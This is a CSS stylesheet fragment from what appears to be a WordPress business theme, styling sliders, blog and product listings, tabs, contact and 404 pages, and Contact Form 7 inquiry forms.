.col-blog ul li a.link-more{ margin-left:20px; padding-left:12px; color:#222; background:url(images/arrow-sub.gif) no-repeat 0 center; text-decoration:underline;}
.col-blog ul li a.link-more:hover{ color:#dd0000;}

.row-2c-rt{ position:relative;}
.accordion-header{ margin-top:12px; padding:7px 15px 7px 30px; font-size:14px; color:#222; background:#fbfbfb url(images/icon-accordion.gif) no-repeat 10px 18px; cursor:pointer;}
.active-header{ font-weight:600;}
.inactive-header{ color:#555; background:#fbfbfb url(images/icon-accordion.gif) no-repeat 10px -66px;}
.accordion-content{ margin:0 auto !important; padding:20px 16px 20px 20px; color:#888; font-size:13px; line-height:26px; display:none;}
.accordion-content p{ font-size:13px;}
.accordion-content a:link, .accordion-content a:visited{ color:#222; text-decoration:underline;}
.accordion-content a:hover{ color:#dd0000;}
.accordion-list{ margin-top:-12px; overflow:hidden;}

/* CatPicScroll */
.pic-swiper-container{ position:relative;}
.pic-swiper-container .swiper-wrapper .swiper-slide{ float:left; margin-bottom:30px; width:23%; height:auto; text-align:center; overflow:hidden;}
.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb{ position:relative;}
.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb img{ width:100%; height:auto;}
.pic-swiper-container .swiper-wrapper .swiper-slide .mediaholder{/* border:1px solid #f6f6f6; border-bottom:none;*/ -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.pic-swiper-container .swiper-wrapper .swiper-slide .folio-thumb .opacity-pic{ width:100%; height:100%; position:absolute; top:0; left:0; background:#fff; cursor:pointer; -moz-opacity:0; -khtml-opacity:0; opacity:0; filter:alpha(opacity=0); _display:none;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover .folio-thumb .opacity-pic{ -moz-opacity:0.4; -khtml-opacity:0.4; opacity:0.4; filter:alpha(opacity=40); -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.pic-swiper-container .swiper-wrapper .swiper-slide h3{ padding:10px; color:#222; background:#fff; font-size:14px; font-weight:normal; text-align:left; overflow:hidden; position:relative; z-index:10; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.pic-swiper-container .swiper-wrapper .swiper-slide h3 a{ height:40px; line-height:20px; display:block; color:#222; text-decoration:none;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover h3{ background:#fbfbfb;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover h3 a{ color:#dd0000;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover .mediaholder{ border-color:#ccc;}

.pic-swiper-container .pic-swiper-button-next, .pic-swiper-container .pic-swiper-button-prev{ position:absolute; top:27%; z-index:999; margin-top:0; width:32px; height:54px; cursor:pointer;}
.pic-swiper-container .pic-swiper-button-prev{ left:-50px; background:rgba(0,0,0,0.5) url(images/arrow-lt.png) no-repeat center center; -moz-background-size:60% 60%; -webkit-background-size:60% 60%; -o-background-size:60% 60%; background-size:60% 60%;-webkit-border-top-right-radius: 5px; -webkit-border-bottom-right-radius: 5px; -moz-border-radius-topright: 5px; -moz-border-radius-bottomright: 5px; border-top-right-radius: 5px; border-bottom-right-radius: 5px;}
.pic-swiper-container .pic-swiper-button-next{ right:-50px; background:rgba(0,0,0,0.5) url(images/arrow-rt.png) no-repeat center center; -moz-background-size:60% 60%; -webkit-background-size:60% 60%; -o-background-size:60% 60%; background-size:60% 60%;-webkit-border-top-left-radius: 5px; -webkit-border-bottom-left-radius: 5px; -moz-border-radius-topleft: 5px; -moz-border-radius-bottomleft: 5px; border-top-left-radius: 5px; border-bottom-left-radius: 5px;}
.pic-swiper-container .swiper-pagination-bullet{ width:24px; height:4px; line-height:4px; background:#fff; opacity:1; -khtml-border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;}
.pic-swiper-container .swiper-pagination-bullet-active{ background:#dd0000;}
.pic-swiper-container .swiper-pagination-bullets, .pic-swiper-container>.swiper-pagination-bullets{ bottom:20px;}
.pic-swiper-wrapper-horizontal{ overflow:hidden;}

/* Clients */
.row-gallary-slider{ position:relative;}
.row-gallary-slider .inner{ text-align:center;}
.client-swiper-container{ margin-top:35px;}
.client-swiper-container .swiper-slide{ text-align:center;}
.client-swiper-container .swiper-slide img{ max-width:100%; height:auto; box-sizing:border-box; border:1px solid #f8f8f8;}
.client-swiper-container .carousel-swiper-button-prev, .client-swiper-container .carousel-swiper-button-next{ position:absolute; top:0; z-index:10; width:32px; height:32px; background:url(images/arrow-carousel.png) no-repeat; cursor:pointer; opacity:0.4; -moz-opacity:0.4; -khtml-opacity:0.4; filter:alpha(opacity=40); -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.client-swiper-container .carousel-swiper-button-prev:hover, .client-swiper-container .carousel-swiper-button-next:hover{ background-color:#eee; opacity:1; -moz-opacity:1; -khtml-opacity:1; filter:alpha(opacity=100);}
.client-swiper-container .carousel-swiper-button-prev{ right:35px; background-position:center 7px;}
.client-swiper-container .carousel-swiper-button-next{ right:0; background-position:center -43px;}

.inquery-now{ margin-top:25px;}

/* Breadcrumb */
.breadcrumb{ height:50px; line-height:50px; border-bottom:1px solid #eee; color:#666; background:#f9f9f9; clear:both; overflow:hidden; position:relative;}
.breadcrumb a:link, .breadcrumb a:visited{ color:#666; text-decoration:none;}
.breadcrumb a:hover{ color:#222;}
.breadcrumb h2{ float:left; color:#666; font-size:20px;}
.breadcrumb h2 span{ color:#666;}
.crumb-box{ float:right;}
.crumb-box i{ padding:0 8px 0 5px; font-style:normal;}

.cur-title{ margin-bottom:25px; padding:0 0 10px 20px; font-size:15px; font-weight:normal; border-bottom:1px solid #e6e6e6; color:#fff; background:url(images/icon.gif) no-repeat 0 -220px; overflow:hidden;}
.cur-title a{ color:#fff; text-decoration:none;}
.cur-title span{ padding-left:4px; color:#fff; opacity:0.3; -moz-opacity:0.3; -khtml-opacity:0.3; filter:alpha(opacity=30);}

/* Archive - Postlist */
.postlist{ padding:0; overflow:hidden;}
.postlist li{ margin:0 auto; padding:0 10px 0 25px; height:46px; line-height:46px; border-bottom:1px solid #eee; background:url(images/icon.gif) no-repeat 10px 20px; overflow:hidden;}
.postlist li.nb{ border:none;}
.postlist li a{ float:left; width:85%; font-size:14px; -webkit-transition:text-indent .4s ease; -moz-transition:text-indent .4s ease; -ms-transition:text-indent .4s ease; -o-transition:text-indent .4s ease; transition:text-indent .4s ease;}
.postlist li span{ float:right; text-align:right; color:#bbb;}
.postlist li:hover{ background-color:#fbfbfb;}
.postlist li:hover a{ text-indent:8px;}

/* Archive - PicList */
.cat-desc{ margin-bottom:30px; padding:15px; color:#888; background:#f9f9f9;}
.piclist{ margin-left:-3%; margin-bottom:10px; overflow:hidden;}
.piclist li{ float:left; margin-bottom:30px; margin-left:3%; *margin-left:1.8%; _margin-left:1.5%; width:30.3%; height:auto; text-align:center; overflow:hidden;}
.piclist li .folio-thumb{ position:relative;}
.piclist li .folio-thumb img{ width:100%; height:auto; display:block;}
.piclist li .mediaholder{/* border:1px solid #f6f6f6; border-bottom:none;*/ -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.piclist li .folio-thumb .opacity-pic{ width:100%; height:100%; position:absolute; top:0; left:0; background:#fff; cursor:pointer; -moz-opacity:0; -khtml-opacity:0; opacity:0; filter:alpha(opacity=0); _display:none;}
.piclist li:hover .folio-thumb .opacity-pic{ -moz-opacity:0.4; -khtml-opacity:0.4; opacity:0.4; filter:alpha(opacity=40); -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.piclist li h3{ padding:10px; color:#222; background:#fff; font-size:12px; font-weight:normal; text-align:left; overflow:hidden; position:relative; z-index:10; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.piclist li h3 a{ height:40px; line-height:20px; display:block; color:#222; text-decoration:none; overflow:hidden;}
.piclist li:hover h3{ background:#fbfbfb;}
.piclist li:hover h3 a{ color:#dd0000;}
.piclist li:hover .mediaholder{ border-color:#ccc;}

.piclist-col4{ margin-left:-2%;}
.piclist-col4 li{ margin-left:2%; _margin-left:1%; width:22.96%;}

/* Archive - ExcerptPiclist */
.picexlist{ padding:0; overflow:hidden;}
.picexlist li{ margin:0 auto 35px; padding:0 0 30px; border-bottom:1px solid #f4f4f4; color:#666; overflow:hidden;}
.picexlist li .post-thumb{ float:left; padding-right:15px; min-height:200px;}
.picexlist li .post-thumb img{ width:200px;}
.picexlist li:hover .post-thumb img{ border-color:#f0f0f0;}
.picexlist li h3{ margin-bottom:12px; font-weight:700;}
.picexlist li .excerpt{ color:#777;}
.picexlist li:last-child, .picexlist li.nb{ margin:0 auto; border:none;}
.picexlist p.read-more{ margin-top:10px; text-align:right;}
.picexlist p.read-more a{ padding-left:12px; color:#222; background:url(images/arrow-sub.gif) no-repeat 2px center; text-decoration:underline;}
.picexlist p.read-more a:hover{ color:#dd0000;}

/* Archive - Bloglist */
.bloglist{ margin-left:-3.33%; padding:0; overflow:hidden;}
.bloglist li{ float:left; margin:0 0 30px 3.33%; _margin:0 0 25px 1.51%; width:30%; color:#666; overflow:hidden; position:relative;}
.bloglist li .folio-thumb{ padding:4px; height:540px; border:1px solid #ddd; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.bloglist li .folio-thumb:hover{ border:1px solid #ffb17d; background:#fff9f4;}
.bloglist li .folio-thumb img{ display:block;}
.bloglist li h3{ margin:10px auto 8px; padding:0 3px 8px; font-size:14px; line-height:20px; border-bottom:1px solid #eee;}
.bloglist li h3 a:hover, .bloglist li:hover h3 a{ color:#ef5c32;}

.post-meta{ padding-bottom:8px; color:#999; border-bottom:1px solid #eee; overflow:hidden;}
.post-meta a:link, .post-meta a:visited{ color:#999;}
.post-meta a:hover{ color:#666;}
.post-meta span{ padding:2px 10px 2px 20px; background:url(images/icon-blog.png) no-repeat 5px 6px;}
.post-meta span.date{ background-position:0 -86px;}
.post-meta span.comments{ background-position:0 -120px;}
.post-meta span.author{ background-position:0 -154px;}
.post-meta span.cat{ background-position:0 -187px;}

.bloglist li .postexcerpt{ padding:15px 5px; line-height:20px; overflow:hidden;}
.bloglist li .postexcerpt .post-excerpt{ max-height:120px; *height:120px; overflow:hidden;}
.bloglist li .postexcerpt .read-more{ padding:8px 0 0; font-weight:700; display:inline-block;}

.bloglist li .tag{ position:absolute; bottom:0; left:0; width:100%;}
.bloglist li .tag .taglist{ margin:1px; padding:8px 5px 8px 10px; text-indent:20px; border:1px solid #fff; background:#f9f9f9 url(images/icon-blog.png) no-repeat 10px -214px; overflow:hidden;}
.bloglist li .tag .taglist a{ text-indent:0;}

.bloglist li h2.title{ margin-bottom:5px; font-weight:700;}
.bloglist li .blog-meta{ margin:0 0 15px -8px; color:#ddd;}
.bloglist li .blog-meta span{ padding:0 8px; color:#999;}
.blog-meta a:link, .blog-meta a:visited{ color:#999;}
.blog-meta a:hover{ color:#666;}
.bloglist p.read-more{ margin-top:10px; text-align:right;}
.bloglist p.read-more a{ color:#005BB5; text-decoration:underline;}
.bloglist p.read-more a:hover{ color:#444;}

/* Post */
.post{ overflow:hidden;}
.post .post-title{ margin-bottom:8px; padding-bottom:8px; line-height:40px; font-size:28px; font-weight:500; border-bottom:2px solid #f4f4f4;}
.post .post-meta{ margin-bottom:25px; border:none;}
.post .post-meta span{ padding:4px 20px 2px 20px;}
.post .post-meta span span{ padding:2px 0; background:none;}

.entry{ font-size:14px; line-height:28px; color:#222;}
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ margin-bottom:20px; padding:0; font-weight:700; border:none; background:none;}
.entry p{ margin-bottom:12px;}
.entry a:link, .entry a:visited{ color:#dd0000;}
.entry a:hover{ color:#ef5c32;}
.entry img{ margin-bottom:10px; max-width:100%; height:auto;}
.entry iframe{ margin-bottom:10px; max-width:100%;}
.entry hr{ margin:40px auto; height:1px; line-height:1px; background:#eee; font-size:1px;}
.entry .left{ float:left; width:45%;}
.entry .right{ float:right; width:45%;}
.entry ol, .entry ul{ margin:10px 30px;}
.entry ol li{ list-style:decimal;}
.entry ul li{ list-style:disc;}
.entry input,.entry textarea,.entry select{ padding:6px; border:1px solid #ccc; font-size:100%; vertical-align: middle;}
.entry input[type="text"]:hover,.entry input[type="text"]:focus,.entry input[type="text"]:active{ border:1px solid #999;}
.entry table{ margin-bottom:15px; max-width:99.5%; color:#666; border-left:1px solid #ddd; border-bottom:1px solid #ddd;}
.entry th{ padding:3px 10px; border-right:1px solid #ddd; border-top:1px solid #ddd; background:#f4f4f4;}
.entry td{ padding:3px 10px; border-right:1px solid #ddd; border-top:1px solid #ddd; word-wrap:break-word;}
.entry input, .entry textarea, .entry select{ padding:5px 12px; line-height:28px; border:1px solid #ddd; box-sizing:border-box;}
.entry input[type="text"]:hover, .entry input[type="text"]:focus, .entry input[type="text"]:active,.entry textarea :hover, .entry itextarea :focus, .entry textarea :active,, .entry select:hover{ border:1px solid #ef5c32;}

.alignleft{ float:left; padding-right:30px;}
.alignright{ float:right; padding-left:30px;}
.alignnone, .aligncenter{ float:none; margin-left:auto; margin-right:auto; clear:both;}
.aligncenter{ text-align:center; display:block;}
.wp-caption{margin:10px auto; padding:6px; background:#F6F6F6;border:1px solid #e4e4e4; -khtml-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-align:center;}
.wp-caption img{ max-width:660px;}
.wp-caption p.wp-caption-text{margin:5px 0 0;padding:4px;line-height:20px;color:#666;}

.post-meta-bottom{ margin:35px auto 15px; padding-bottom:10px; min-height:20px; color:#999; border-bottom:1px solid #f4f4f4;}
.post-meta-bottom .tags{ float:left; max-width:65%; overflow:hidden;}
.post-meta-bottom .tags a{ padding-left:5px; color:#999;}
.post-meta-bottom .tags a:hover{ color:#dd0000;}
.post-meta-bottom .share{ float:right;}
.post-meta-bottom .share #sharebtn{ float:right; padding-right:10px;}
.post-meta-bottom .share #bdshare, .post-meta-bottom .share .addthis_sharing_toolbox{ float:right;}

/* Post - Product */
.container-product{ padding:0; width:100%;}
.product-header{ padding:0;}
.product .post-title{ margin-bottom:30px; padding-bottom:10px; font-size:28px; font-weight:700; line-height:38px; border-bottom:1px solid #dbdbdb; text-align:left; clear:both;}
.product .productMeta{ overflow:hidden;}
.product .product-meta-box{ margin-left:400px; overflow:hidden;}
.product .metaList{ float:left; margin:0 0 0 30px !important;}
.product .metaList li{ padding:7px 0 8px 0; border-bottom:1px solid #eee; overflow:hidden;}
.product .metaList li strong{ float:left; padding-right:8px; width:130px; text-align:right; font-weight:normal; display:block;}
.product .metaList li.inquiry{ padding:15px 0 5px;}

.product .left{ float:left; width:45%;}
.product .right{ float:right; width:45%;}
.preview{ float:left; margin-right:-400px; width:400px;}
.preview #wrap{ padding:0;}
.preview img{ margin-bottom:0; width:386px; height:386px; background:#fff;}

.post ul.thumblist{ float:left; margin:15px 0 0; width:100%; overflow:hidden; display:block;}
.post ul.thumblist li{ float:left; margin:0; width:25%; text-align:center; overflow:hidden;}
.post ul.thumblist li .thumb-wrap{ float:left; padding:1px; width:82px; border:1px solid #e6e6e6; background:#fff; overflow:hidden;}
.post ul.thumblist li.nomargin{ margin:0 0 0 9px;}
.post ul.thumblist li em{ width:100%; height:6px; font-size:0; overflow:hidden; display:none;}
.post ul.thumblist li img{ margin-bottom:0; border:none; padding:1px; width:80px; height:80px; cursor:pointer; vertical-align:middle;}
.post ul.thumblist li .imWrap{ float:left; width:82px; height:82px; text-align:center; display:table-cell; vertical-align:middle; *display:block; *font-size:63px; *font-family:Arial;}

.post ul.thumblist li span{ color:#666;}
.post ul.thumblist li.zoomActive .thumb-wrap{ border:1px solid #dd0000;}
.post ul.thumblist li.zoomActive span{ color:#c52620;}

.cloud-zoom-lens{ border:1px solid #eee; background:url(images/grid.png) repeat 0 0; cursor:move;}
.cloud-zoom-big{ top:0 !important; width:450px !important; height:386px !important; border:1px solid #e6e6e6; background:#fff; overflow:hidden;}
.cloud-zoom-loading{ padding:3px; border:1px solid #ccc; color:#fff; background:#222;}

.product-name{ margin-bottom:20px; font-size:28px; line-height:36px; color:#ee5225;}
.product-summary{ margin-bottom:20px; font-size:13px; color:#222;}
.product-meta{ margin:0 0 20px; font-size:12px; color:#222; overflow:hidden;}
.product-meta p, .product-meta li{ margin-bottom:0; line-height:30px; white-space:nowrap;}
.product-meta strong, .product-meta b{ width:170px; color:#666; font-weight:normal; display:inline-block;}
.product-inquiry{ overflow:hidden; clear:both;}
.product-inquiry a{ float:left; margin-bottom:10px; padding:8px 20px; line-height:26px; font-size:16px; color:#fff; background:#dd0000; display:inline-block; -webkit-transition:all .4s ease; -moz-transition:all .4s ease; -ms-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.product-inquiry a:hover{ color:#fff; opacity:0.85; -moz-opacity:0.85; -khtml-opacity:0.85; text-decoration:none;}
.product-inquiry a i{ float:left; margin-right:8px; width:24px; height:24px; background:url(images/btn-inquiry.png) no-repeat center center;}
.product-inquiry a.chat{ margin-left:10px; line-height:24px;}
.product-inquiry a.chat i{ background:url(images/btn-chat.png) no-repeat center -38px;}
.product-inquiry p{ float:left; margin:6px 0 0 15px; line-height:20px; color:#999;}

.product-tips{ margin-top:30px; padding:20px 25px; border:1px solid #e9ebed; background-color:#f5f7f8; clear:both; position:relative;}
.product-tips i{ width:14px; height:8px; line-height:8px; font-size:8px; background:url(images/icon-arrow.png) no-repeat center 0; display:inline-block; position:absolute; top:-8px; left:45px; z-index:99;}
.product-tips h4{ margin-bottom:10px; font-size:14px; font-weight:bold; color:#666;}
.product-tips  ul li{ margin-bottom:4px; padding-left:16px; color:#777; background:url(images/icon.gif) no-repeat 0 -313px;}

.tab-head{ margin-top:65px; height:39px; border-bottom:1px solid #e4e4e4;}
.tab-head .inner{ overflow:visible; position:relative;}
.tab-head li{ float:left; margin-right:5px; padding:0 25px; line-height:36px; font-size:14px; font-weight:bold; color:#222; display:block; cursor:pointer;}
.tab-head li.current{ margin-top:-3px; line-height:42px; font-weight:bold; border:1px solid #e4e4e4; border-top:1px solid #dd0000; border-bottom:none; color:#dd0000; background:#fff;}
.tab-head li a:link, .tab-head li a:visited, .tab-head li a:hover{ color:#222; text-decoration:none;}
.tab-head li.current a:link, .tab-head li.current a:visited, .tab-head li.current a:hover{ color:#dd0000;}
.tab-head span{ float:left; margin-right:5px; padding:0 25px; line-height:38px; font-size:16px; font-weight:bold; color:#666; display:block; cursor:pointer; -webkit-border-top-left-radius:4px; -moz-border-radius-topleft:4px; border-top-left-radius:4px; -webkit-border-top-right-radius:3px; -moz-border-radius-topright:3px;border-top-right-radius:3px;}
.tab-head span.hov{ margin-top:-3px; line-height:41px; font-weight:bold; border:1px solid #e4e4e4; border-top:2px solid #dd0000; border-bottom:none; color:#dd0000; background:#fff;}
.Xtranslate{ -wekit-transform:translate3d(90px,0,0); -moz-transform:translate3d(90px,0,0); -o-transform:translate3d(90px,0,0); -ms-transform:translate3d(90px,0,0); transform:translate3d(90px,0,0);}

#tab-product{ padding-top:50px;}
#tab-product .entry{ display:none;}
#tab-product .inner, .entry .inner{ width:auto;}
#tab-product .entry .tab-title{ margin:40px auto 25px; padding:0 3%; height:42px; line-height:42px; font-size:16px; border-bottom:1px solid #e4e4e4; display:none;}
#tab-product .entry .tab-title span{ padding:0 25px; line-height:41px; font-weight:bold; border:1px solid #e4e4e4; border-top:1px solid #dd0000; border-bottom:none; color:#dd0000; background:#fff; display:inline-block;}
.tab-head span a:link, .tab-head span a:visited, .tab-head span a:hover{ color:#666; text-decoration:none;}
.tab-head span.hov a:link, .tab-head span.hov a:visited, .tab-head span.hov a:hover{ color:#dd0000;}
.tab-pinned{ margin:0 auto; width:100%; background:#fff; position:fixed; top:50px; left:0; z-index:9999; _position:absolute; _top:expression(eval(document.documentElement.scrollTop)); -moz-box-shadow:0 -1px 6px rgba(0, 0, 0, 0.08); -webkit-box-shadow:0 -1px 6px rgba(0, 0, 0, 0.08); box-shadow:0 -1px 6px rgba(0, 0, 0, 0.08);}
.tab-pinned span{ float:none; display:inline-block;}
.tab-pinned span.hov{ margin-top:0; line-height:38px;}
#tab-product .entry-pinned{ padding-top:110px;}

.features{ margin:0 0 50px -1.5%;}
.features h2{ padding:10px 1.5%; line-height:inherit; font-size:20px; font-weight:500; text-align:left; border-top:1px solid #eee; border-bottom:1px solid #eee;}
.features h2 span{ padding:0; border:none;}
.feature-item{ float:left; margin:0 1.5% 40px; width:47%;}
.feature-item img{ float:left; width:100px; height:100px;}
.feature-item h4{ margin-bottom:10px; padding-left:120px; font-size:18px; font-weight:bold;}
.feature-item p{ padding-left:120px; color:#666; font-size:14px;}

/* Page */
.post .page-title{ margin-bottom:25px; padding-bottom:8px; line-height:40px; font-size:28px; text-align:center; border-bottom:1px solid #E9E9E9; color:#222;}

/* Page - About */
.feature-box{ margin:50px 0 50px -1.5%; padding-top:70px; border-top:1px solid #eee; overflow:hidden;}
.feature-box .item{ float:left; margin:0 1.5% 50px; width:47%;}
.feature-box .item img{ float:left; width:96px; height:96px;}
.feature-box .item h4{ margin:-10px auto 10px; padding-left:120px; font-size:18px; font-weight:bold;}
.feature-box .item p{ padding-left:120px; color:#666; font-size:14px;}

/* Page - Contact us */
.contact-us{ float:none; margin-top:30px;}
.contact-us h3{ margin-bottom:30px; height:36px; line-height:36px; border-bottom:1px solid #e2e2e2;}
.contact-us h3 strong, .contact-us h3 b, .contact-us h3 span{ font-size:18px; color:#444; border-bottom:1px solid #aaa; display:inline-block;}
.contact-msg{ float:left; width:48%}
.contact-msg #commentform{ padding-top:5px;}
.contact-msg #author, .contact-msg #email, .contact-msg #url, .contact-msg #comment{ width:90%; font-size:12px;}
.contact-msg #comment{ min-height:120px;}
.contact-box{ float:right; width:48%;}
.contact-box p{ padding-left:140px;}
.contact-box p span, .contact-box p strong, .contact-box p b{ margin-left:-140px; padding-right:12px; width:128px; text-align:right; color:#666; display:inline-block;}
.contact-map{ margin-top:60px;}

/* Page - Sitemap */
.page-sitemap{ background:#eee;}
.sitemap-box{ margin:25px auto; padding:2%; width:92%; line-height:24px; background:#fff;}
.sitemap-box a:link, sitemap-box a:visited{ color:#222;}
.sitemap-box a:hover{ color:#10579D;}
.sitemap-box h1{ margin-bottom:20px; font-size:20px; text-align:center;}
.sitemap-box h2{ margin:8px auto 15px; padding-bottom:10px; font-size:14px; font-weight:700; border-bottom:1px solid #eee;}
.sitemap-box ul{ margin:10px;}
.sitemap-box ul li{ margin:6px 0 0 18px; list-style:disc; color:#999;}
.sitemap-box ul li ul{ margin:5px 10px 10px;}
.sitemap-box ul li ul li{ margin:3px 0 0 16px; list-style:circle;}
.sitemap-box #breadcrumb, .sitemap-box .archivers, .sitemap-box .full-version, .sitemap-box #footer{ margin-top:20px; padding:6px 15px; border:1px solid #eee; border-top:1px solid #ddd; clear:both;}
.sitemap-box #breadcrumb, .sitemap-box .full-version{ border:1px solid #eee; background:#f8f8f8;}
.sitemap-box .archivers{ padding:5px 15px 15px; overflow:hidden;}
.sitemap-box #footer{ padding:10px; text-align:center;}

/* Page - Error404 */
.error404{ padding-top:80px; padding-bottom:100px; background:#fff;}
.error404 h4{ height:32px; line-height:32px; font-size:200%; color:#F00;}
.error404 span{ margin-bottom:25px; color:#666; display:block;}
.error404 ol{ padding:5px 0 5px 20px;}
.error404 ol li{ margin:0 auto; list-style:disc;}
.errorsearch{ margin-top:15px; width:100%; overflow:hidden;}
.errorsearch .searchInput{ float:left; padding:6px 0; width:80%; text-indent:12px; height:24px; line-height:24px; border:1px solid #DDD;}
.errorsearch #searchsubmit{ float:right; width:19%; height:38px; font-size:14px; border:none; color:#FFF; background:#666; cursor:pointer;}
.errorsearch #searchsubmit:hover{ background:#222;}

.col-half-lt{ float:left; padding:0 15px 0 0; width:50%; box-sizing:border-box;}
.col-half-rt{ float:right; padding:0 0 0 15px; width:50%; box-sizing:border-box;}
.col-full{ float:left; width:100%; margin-top:15px; clear:both; overflow:hidden;}
.nofound { font-family:Segoe;}
.nofound .search-note{ margin-bottom:30px; padding:15px 10px; background:#f4f5f4; border-radius:5px; line-height:23px; font-size:15px;}
.nofound .search-note .search-key{ color:#f00;}
.nofound .search-box{background:#f9f9f9; padding:10px 15px 20px; border-radius:10px; margin:20px 0; font-size:15px; overflow:hidden;}
.nofound .search-title{ margin:10px auto; font-weight:bold; font-size:18px;}
.nofound .wpcf7{ font-size:15px;}
.nofound .wpcf7 p{ overflow:hidden; clear:both;}
.nofound .wpcf7 label{ margin:10px auto 5px; padding:0; text-align:left; width:100%; font-size:15px; font-weight:bold; font-family:Segoe; display:block;}
.nofound .wpcf7 label span{ padding:0 4px 0 0; color:#f00; font-style:normal; font-size:15px;}
.nofound .wpcf7 input, .nofound .wpcf7 .wpcf7-text, .nofound .wpcf7 .wpcf7-textarea, .nofound .wpcf7 .wpcf7-select{ padding:6px 12px; width:99%; height:34px; font-size:14px; line-height:1.428571429; color:#555; background-color:#fff; border:1px solid #ccc; display:block; box-sizing:border-box; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
.nofound .wpcf7 .wpcf7-textarea{ height:54px;}
.nofound .wpcf7 .address .wpcf7-textarea{ height:74px;}
.nofound .wpcf7 input:hover, .nofound .wpcf7 .wpcf7-text:hover, .nofound .wpcf7 .wpcf7-textarea:hover, .nofound .wpcf7 .wpcf7-select:hover, .nofound .wpcf7 input:active, .nofound .wpcf7 .wpcf7-text:active, .nofound .wpcf7 .wpcf7-textarea:active, .nofound .wpcf7 .wpcf7-select:active{ border:1px solid #b7b6b6; background-color:#f9f9f9;}
.nofound .wpcf7 .wpcf7-submit{ padding:0; width:100%; height:38px; font-size:18px; font-family:Segoe; border:none; color:#fff; background:#f60; display:inline-block; -moz-border-radius:0; -webkit-border-radius:0; border-radius:0; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease;}
.nofound .wpcf7 .wpcf7-submit:hover, .wpcf7 .wpcf7-submit:active{ border:none; background:#f80;}

.nofound .wpcf7 #Verification > div{ width:99% !important;}

.nofound .wpcf7 .kc_captcha label{ float:left; margin-right:25px; width:auto;}
.nofound .wpcf7 .kc_captcha .captcha-image i{ padding:0; font-size:32px; color:#f30;}
.nofound .wpcf7 input[type="radio"]{ float:left; margin-left:5px; padding:0; width:auto;}


/* Page - Inquiry */
#logonTip{ padding:15px; font-size:13px;/* border:1px solid #e6e6e6; border-bottom:none;*/ background:#f4f4f4;}
#logonTip a{ color:#444; text-decoration:underline;}
#logonTip a:hover{ color:#dd0000;}
#logonTip span{ color:#888;}
#logonTip em{ padding:0 8px; color:#f00; font-style:normal; font-size:12px;}

#inquiryForm .productImg{ margin:0 0 20px 135px; overflow:hidden;}
#inquiryForm .productImg img{ float:left; margin:5px 15px 0 0; padding:3px; width:80px; height:80px; border:1px solid #ddd;}
#inquiryForm .productImg h4{ margin-bottom:5px; font-weight:700; font-size:14px;}
#inquiryForm .productImg p{ margin:0 auto; line-height:20px; font-size:12px; color:#888;}
#inquiryForm .productImg a{ text-decoration:none;}
#inquiryForm .productImg a:hover img{ border:1px solid #fb0;}
#inquiryForm .productImg a:hover h4{ color:#dd0000;}

.wpcf7 p{ margin-bottom:18px; overflow:hidden; clear:both;}
.wpcf7 label{ padding:0 15px 0 0; width:90px; font-size:14px; font-family:Verdana; text-align:right; color:#444; display:inline-block;}
.wpcf7 label.long{ width:auto; text-align:left;}
.wpcf7 label em{ padding:5px 8px 0 0; color:#f00; font-style:normal; font-size:12px;}
.wpcf7 .wpcf7-text, .wpcf7 .wpcf7-captchar{ padding:8px 10px; color:#666; border:1px solid #d8d8d8;}
.wpcf7 .wpcf7-select{ padding:8px 11px;}
.wpcf7 .wpcf7-captchar{ width:100px;}
.wpcf7 .wpcf7-textarea{ padding:10px; width:80%; height:160px; color:#666; overflow-y:scroll; border:1px solid #d8d8d8; box-sizing:border-box;}
.entry .wpcf7 input[type="text"]:hover,.entry .wpcf7 input[type="text"]:focus,.entry .wpcf7 input[type="text"]:active,.wpcf7 .wpcf7-text:hover, .wpcf7 .wpcf7-text:active, .wpcf7 .wpcf7-captchar:hover, .wpcf7 .wpcf7-captchar:active, .wpcf7 .wpcf7-textarea:hover, .wpcf7 .wpcf7-textarea:active{ border:1px solid #f90;}
.wpcf7 .wpcf7-submit{ padding:9px 50px; font-size:18px; font-family:Arial; border:none; color:#fff; background:#dd0000; display:inline-block; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; -moz-transition:all 0.4s ease; -o-transition:all 0.4s ease; -ms-transition:all 0.4s ease; transition:all 0.4s ease;}
.wpcf7 .wpcf7-submit:hover, .wpcf7 .wpcf7-submit:active{ opacity:0.85; -moz-opacity:0.85; -khtml-opacity:0.85;}

.wpcf7 p.btn-submit span{ float:right; color:#f00;}

.wpcf7 .wpcf7-not-valid{ border:1px solid #f00;}
.wpcf7 span.wpcf7-list-item-label{ padding-right:10px;}
.wpcf7 span.wpcf7-not-valid-tip{ margin:0 auto; padding-left:10px; background:#fff; display:inline !important;}
